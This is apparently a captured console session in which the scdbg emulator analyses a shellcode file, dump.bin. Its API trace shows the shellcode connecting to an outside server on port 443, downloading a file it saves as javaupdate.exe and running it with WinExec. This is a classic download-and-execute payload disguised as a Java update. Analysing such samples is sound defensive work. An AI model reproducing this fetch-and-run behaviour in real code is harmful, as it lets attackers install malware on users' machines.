 Administrator: Windo
Administrator: Wind
PS C:\Users\husky\Desktop> scdbg /f .\dump.bin /s -1
Loaded 3c8 bytes from file .\dump.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.lo
cal, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)
Stepcount 5043413